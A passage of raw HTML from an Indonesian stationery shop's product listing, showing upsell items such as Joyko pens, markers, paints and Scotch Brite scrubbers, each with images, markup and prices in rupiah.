}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.stationerymurah.id/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.stationerymurah.id/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1793" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-laser-pointer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1793"><span class="product-image-wrapper"><!--mf_product_label_comment_1793--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laserpointer_kcxpi3jyerlmuzxv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100"/></span></span>  <style>.product-image-container-1793 {
    width: 152px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100" href="https://www.stationerymurah.id/joyko-laser-pointer.html">Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23600" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1711" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-tumbler-tb-150-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1711"><span class="product-image-wrapper"><!--mf_product_label_comment_1711--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tumbler-tb-150_zmxlrlawiqat3kuj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Air&#x20;Minum&#x20;Mineral&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1711 {
    width: 152px;
}
.product-image-container-1711 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tumbler&#x20;TB-150&#x20;&#x28;White,Black&#x29;&#x20;Botol&#x20;Minum" href="https://www.stationerymurah.id/joyko-tumbler-tb-150-white-black.html">Joyko Tumbler TB-150 (White,Black) Botol Minum</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1711" data-price-box="product-id-1711">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1711"  data-price-amount="108100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.stationerymurah.id/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32800" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2130" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-brite-sabut-cuci-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2130"><span class="product-image-wrapper"><!--mf_product_label_comment_2130--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-jaring.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2130 {
    width: 152px;
}
.product-image-container-2130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite" href="https://www.stationerymurah.id/3m-scotch-brite-sabut-cuci-jaring.html">Sabut Pencuci Perabotan Piring Jaring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2130" data-price-box="product-id-2130">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6000" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.stationerymurah.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.stationerymurah.id/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.stationerymurah.id/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.stationerymurah.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2134" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/buku-tulis-sekolah-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2134"><span class="product-image-wrapper"><!--mf_product_label_comment_2134--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x20;Sekolah&#x20;Fancy&#x20;&#x2F;&#x20;Polos&#x20;&#x2F;&#x20;Campus&#x20;&#x2F;&#x20;Favourite&#x20;&#x28;36&#x2F;38&#x2F;50&#x2F;58&#x2F;92&#x20;lembar&#x29;&#x20;Bintang&#x20;Obor&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2134 {
    width: 152px;
}
.product-image-container-2134 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Sekolah&#x20;Fancy&#x20;&#x2F;&#x20;Polos&#x20;&#x2F;&#x20;Campus&#x20;&#x2F;&#x20;Favourite&#x20;&#x28;36&#x2F;38&#x2F;50&#x2F;58&#x2F;92&#x20;lembar&#x29;&#x20;Bintang&#x20;Obor" href="https://www.stationerymurah.id/buku-tulis-sekolah-bintang-obor.html">Buku Tulis Sekolah Fancy / Polos / Campus / Favourite (36/38/50/58/92 lembar) Bintang Obor</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2134" data-price-box="product-id-2134">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3550" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.550,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.stationerymurah.id/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1000"  data-price-amount="81100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.stationerymurah.id/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.stationerymurah.id/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.stationerymurah.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 